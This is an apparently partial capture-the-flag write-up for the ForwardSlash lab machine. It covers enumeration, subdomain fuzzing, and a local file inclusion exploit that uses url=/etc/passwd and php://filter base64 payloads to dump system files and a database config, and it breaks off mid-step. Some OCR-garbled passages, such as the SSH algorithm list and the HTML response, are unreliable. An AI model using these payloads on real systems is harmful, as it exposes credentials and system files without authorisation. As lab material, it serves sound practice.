## **ForwardSlash**

#### ===================== | FORWARDSLASH 10.10.10.183 |



## **InfoGathering**



## **SERVICES**



### **SSH**





Above results tell us no publicly know public keys are known for acceptance and the host key being 2048 bits is a strong encryption method The server accepts password and key authentication

Below are the algorithms the SSH server accepts

```
ssh2-enum-algos:
  kex_algorithms: (10)
      curve25519-sha256
      curve25519-sha256@libssh.org
      ecdh-sha2-nistp256
      ecdh-sha2-nistp384
      ecdh-sha2-nistp521
      diffie-hellman-group-exchange-sha256
      diffie-hellman-group16-sha512
      diffie-hellman-group18-sha512
      diffie-hellman-group14-sha256
      diffie-hellman-group14-sha1
  server_host_key_algorithms: (5)
      ssh-rsa
      rsa - sha2 - 512rsa - sha2-256ecdsa-sha2-nistp256
      ssh-ed25519
  encryption algorithms: (6)
      chacha20-poly1305@openssh.com
      aes128-ctr
      aes192-ctr
      aes256-ctr
      aes128-gcm@openssh.com
      aes256-gcm@openssh.com
 mac algorithms: (10)
      umac-64-etm@openssh.com
      umac-128-etm@openssh.com
      hmac-sha2-256-etm@openssh.com
      hmac-sha2-512-etm@openssh.com
      hmac-sha1-etm@openssh.com
      umac-64@openssh.com
      umac-128@openssh.com
      hmac = sha2-256hmac = sha2-512hmac-sha1
  compression_algorithms: (2)
      none
      zlib@openssh.com
```
### **HTTP**





#### Sources

- ▼ □ Main Thread
	- $\bullet$   $\bigoplus$  forwardslash.htb

□ (index)

- ▼ resource://gre
	- $\blacktriangledown$   $\Box$  modules
		- ExtensionContent.jsm



#### **FUZZ RESULTS**





Visiting http://10.10.10.183/note.txt tells us there is a backup site that is still functional

OsbornePro @ GoDaddy @ ProtonMail @ NordVPN @ Bitwarden @ Bitdefender @ Webroot @ Ha

Pain, we were hacked by some skids that call themselves the "Backslash Gang"... I know... That name... Anyway I am just leaving this note here to say that we still have that backup site so we should be fine.

-chiv

#### As a guess i edited my hosts file to 10.10.10.183 backup.forwardslash.htb forwardslash.htb To fuzz for this we can do the following

wfuzz --hh 0 -w **/**usr**/**share**/**seclists**/**Discovery**/**DNS**/**subdomains-top1million-5000.txt -H 'Host: FUZZ.forwardslash.htb' -u http**://**10.10.10.183**/**



This returned a login page http://backup.forwardslash.htb



The /dev URI appeared to possibly execute code that obtained my IP address

# **403 Access Denied**

## **Access Denied From 10.10.14.19**

#### **FUZZ RESULTS**



```
server-status [Status: 403, Size: 288, Words: 20, Lines: 10]
api.php [Status: 200, Size: 127, Words: 22, Lines: 2]
config.php [Status: 200, Size: 0, Words: 1, Lines: 1]
environment.php [Status: 200, Size: 1267, Words: 336, Lines: 40]
index.php [Status: 200, Size: 1267, Words: 336, Lines: 40]
login.php [Status: 200, Size: 1267, Words: 336, Lines: 40]
logout.php [Status: 200, Size: 1267, Words: 336, Lines: 40]
register.php [Status: 200, Size: 1490, Words: 426, Lines: 42]
welcome.php [Status: 200, Size: 1267, Words: 336, Lines: 40]
profilepicture.php [Status: 200
updusername.php
reset-password.php
hof.php
```
## **Gaining Access**

I created an account and signed into the site. Looking back at my fuzz I thought http:// backup.forwardslash.htb/api.php looked interesting. There were however comments on the page

```
curl -sL http://backup.forwardslash.htb/api.php
# REUSLTS
<!-- TODO: removed all the code to actually change the picture after backslash gang attacked us, simply echos as debug 
now -->
```
 $1 < t$ -- TODO: removed all the code to actually change the picture after backslash gang attacked us, simply echos as debug now -->

The most promising thing seems to be the "Change Profile Pic". This is apparently what the BackSlash gang used to compromise the site. The code is said to be disabled. In Inspect Element I changed the value from disabled to enabled and the field became available. I then enabled the submit button.

```
=<form action="/profilepicture.php" method="post">
   URL:
  <input type="text" name="url" disabled="" style="width:600px" data-com.bitwarden.browser.user-edited="yes">
   <br>
   <input style="width:200px" type="submit" value="Submit" disabled="">
 </form>
</body>
```
## Change your Profile Picture!

#### This has all been disabled while we try to get back on our feet after the hack. -Pain



## Change your Profile Picture!

#### This has all been disabled while we try to get back on our feet after the hack. -Pain



I sent the request to burp repeater so I would not have to change that setting every time. I found an LFI vulnerability.The code is executed client side so RFI will not work

#### **Request**

Raw Params Headers Hex 1 POST /profilepicture.php HTTP/1.1 2 Host: backup.forwardslash.htb 3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Referer: http://backup.forwardslash.htb/profilepicture.php 8 Content-Type: application/x-www-form-urlencoded 9 Content-Length: 15 10 DNT: 1 11 Connection: close 12 Cookie: PHPSESSID=pqir3mauubtplkttdoemqaahqo 13 Upgrade-Insecure-Requests: 1 14 15 url=/etc/passwd

```
Response
```

```
Hex
                       HTML
  Raw
        Headers
                               Render
        <meta charset="UIF-8">
14
15
        <title>Welcome</title>
16
        <link rel="stylesheet" href="bootstrap.css">
17日
        <style type="text/css">
18
            body{ font: 14px sans-serif; text-align: center; }
19
        </style>
20 </head>
21日<br />
dody>
        <div class="page-header">
22日
23
            <hl>Change your Profile Picture!</hl>
24
        font style="color:red">This has all been disabled while we try to get back on our feet after</a>
25
        \le/div>
260 <form action="/profilepicture.php" method="post">
27
            URL:
28
            <input type="text" name="url" disabled style="width:600px"><br>
29
            <input style="width:200px" type="submit" value="Submit" disabled>
30 \le/form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37
   sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43
   uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 Www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47
   list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48
   irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49
   gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
   nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
50
51
    systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
52
   systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53
   syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54
   messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55
    apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 | lxd:x:105:65534::/var/lib/lxd/:/bin/false
   uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
57
58
   dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59
   landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60
   pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62
   pain:x:1000:1000:pain:/home/pain:/bin/bash
63
   chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64
   mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
```
Because this site should be in its own current directory I should be able read the files without entering their extension CONFIG.PHP

The contents of config.php returned a database username and password for the servers local SQL service. This appears to be clear text

It also states these are the credentials for temp db and he had to backup the old config because he didnt want it compromised.



The Backslash Gang mentioned that there is an automatic ftp login which makes me believe there are creds somehwere else.

The /dev/index.php page really intrigued me and I felt like something was there. I had to use base64 php encoding to return the page successfully.

**URL**: php://filter/convert.base64-encode/resource=dev/index.php **URL**: php://filter/convert.base64-encode/resource=/proc/self/cwd/dev/index.php

## Change your Profile Picture!

This has all been disabled while we try to get back on our feet after the hack.

-Pain

URL:

Submit

